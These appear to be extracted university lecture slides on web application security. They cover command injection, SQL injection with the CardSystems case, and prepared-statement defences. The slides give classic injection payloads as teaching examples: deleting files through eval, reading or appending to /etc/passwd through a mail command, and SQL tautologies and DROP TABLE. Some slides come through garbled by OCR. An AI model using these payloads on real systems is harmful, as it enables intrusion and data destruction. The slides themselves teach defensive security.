



### Web Application Security

47,350,400

John Mitchell

Acknowledgments: Lecture slides are from the Computer Security course *taught by Dan Boneh and John Mitchell at Stanford University. When slides are obtained from other sources, a a reference will be noted on the bottom of that slide. A full list of references is provided on the last slide.*

### WordPress Vulnerabilities





#### **Top 15 Vulnerability Classes (2012)**

Percentage likelihood that at least one serious\* vulnerability will appear in a website

@ 2013 White Hat Security, Inc.

# OWASP Top Ten (2013)



### Three vulnerabilities we will discuss

#### SQL Injection

 $\overline{\mathbb{Q}}$ 

- Browser sends malicious input to server
- Bad input checking fails to block malicious SQL
- CSRF Cross-site request forgery
	- Bad web site sends browser request to good web site, using credentials of an innocent victim
- XSS Cross-site scripting
	- Bad web site sends innocent victim a script that steals information from an honest web site

### Three vulnerabilities we will discuss

#### SQL Injection

 $\overline{\mathbb{C}}$ 

- Browser Uses SQL to change meaning of er
- Bad input checking fails to block mand clous SQL
- CSRF Cross-site request forgery
	- Bad web Leverage user's session at o good web site, usir victim sever victim
- 

- XSS Cross-site scripting
	- Bad web Inject malicious script into trusted Script that steals in an an honest web site

# Command Injection

Background for SQL Injection

## General code injection attacks

Attack goal: execute arbitrary code on the server Example code injection based on eval (PHP) http://site.com/calc.php (server side calculator)

```
\mathbb{Z}_{2n}sin = $GET['exp'];eval('sans = ' . sin . ';');
```


 $\mathbb{Z}_{2n}$ 

http://site.com/calc.php?exp=" 10 ; system('rm \*.\*') " (URL encoded)

# Code injection using system()

Example: PHP server-side code for sending email

 \$email = \$\_POST["email"] \$subject = \$\_POST["subject"] system("mail \$email –s \$subject < /tmp/joinmynetwork")

#### Attacker can post

 http://yourdomain.com/mail.php? email=hacker@hackerhome.net & subject=foo < /usr/passwd; ls

#### **OR**

 http://yourdomain.com/mail.php? email=hacker@hackerhome.net&subject=foo; echo "evil::0:0:root:/:/bin/sh">>/etc/passwd; ls

# SQL Injection

#### Database queries with PHP (the wrong way)



 \$recipient = \$\_POST['recipient']; \$sql = "SELECT PersonID FROM Person WHERE Username='\$recipient'"; \$rs = \$db->executeQuery(\$sql);



■ What if 'recipient' is malicious string that changes the meaning of the query?

# Basic picture: SQL Injection



# CardSystems Attack



#### **CardSystems**

- credit card payment processing company
- SQL injection attack in June 2005
- put out of business

#### The Attack

- 263,000 credit card #s stolen from database
- credit card #s stored unencrypted
- 43 million credit card #s exposed

# Recent WordPress plugin vuln

WordPress SEO plugin by Yoast, March 2015

"The latest version at the time of writing (1.7.3.3) has been found to be affected by two authenticated (admin, editor or author user) Blind SQL Injection vulnerabilities.

"The authenticated Blind SQL Injection vulnerability can be found within the 'admin/class-bulk-editor-listtable.php' file. The orderby and order GET parameters are not sufficiently sanitized before being used within a SQL query.

https://wpvulndb.com/vulnerabilities/7841

# Example: buggy login page (ASP)

**set ok = execute( "SELECT \* FROM Users WHERE user=' " & form("user") & " '** 

- **AND pwd=' " & form("pwd") & " '" );**
- **if not ok.EOF login success**
- **else fail;**

 $\overline{a}$ 

Is this exploitable?



# Bad input

**… )** 

- $\bullet$  Suppose user =  $\cdot \cdot$  **or** 1=1 -- " (URL encoded)
- Then scripts does:
	- **ok = execute( SELECT …** 
		- **WHERE user= ' ' or 1=1 --**
	- The "**--**" causes rest of line to be ignored.
	- Now ok.EOF is always false and login succeeds.

The bad news: easy login to many sites this way.



#### Suppose user =

**" ′ ; DROP TABLE Users -- "** 

Then script does:

**… )** 

**ok = execute( SELECT …** 

 **WHERE user= ′ ′ ; DROP TABLE Users** 

Deletes user table

■ Similarly: attacker can add users, reset pwds, etc.



If SQL server context runs as "sa", attacker gets account on DB server

# PHP addslashes()

PHP: **addslashes**( " **' or 1 = 1 --** ") outputs: " **\' or 1=1 --** "

 $\log 5c \rightarrow \sqrt{ }$ 0x bf 27 → **¿′** Unicode attack: (GBK)

ox bf 5c → 編  $\sqrt{\frac{3}{5}}$  suser = 0x bf 27 ◆addslashes (\$user) → 0x bf 5c 27 → \$ **′**

Correct implementation: **mysql\_real\_escape\_string()** 

# Preventing SQL Injection

Never build SQL commands yourself !

- Use parameterized/prepared SQL
- Use ORM framework

## Parameterized/prepared SQL

Builds SQL queries by properly escaping args: ′ → \′

Example: Parameterized SQL: (ASP.NET 1.1)

- Ensures SQL arguments are properly escaped.

**SqlCommand cmd = new SqlCommand( "SELECT \* FROM UserTable WHERE username = @User AND password = @Pwd", dbConnection);** 

 **cmd.Parameters.Add("@User", Request["user"] );** 

 **cmd.Parameters.Add("@Pwd", Request["pwd"] );** 

 **cmd.ExecuteReader();** 

In PHP: bound parameters -- similar function

# Cross Site Request Forgery

# OWASP Top Ten (2013)



## Recall: session using cookies

